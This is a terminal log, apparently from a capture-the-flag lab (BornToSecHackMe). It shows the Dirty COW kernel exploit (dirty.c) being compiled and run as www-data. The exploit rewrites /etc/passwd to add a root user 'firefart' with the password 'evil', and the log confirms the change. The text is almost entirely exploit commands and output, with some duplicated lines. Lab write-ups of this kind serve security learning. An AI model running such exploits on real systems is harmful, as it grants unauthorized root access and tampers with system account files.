 (remote) www-data@BornToSecHackMe:/tmp$ gcc -pthread dirty.c -o dirty -lcryp
(remote) www-data@BornToSecHackMe:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:filUKzxQWCJ.k:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'evil'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'evil'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
(remote) www-data@BornToSecHackMe:/tmp$ cat /etc/passwd | grep firefart
Binary file (standard input) matches
(remote) www-data@BornToSecHackMe:/tmp$ cat /etc/passwd
firefart:filUKzxQWCJ.k:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh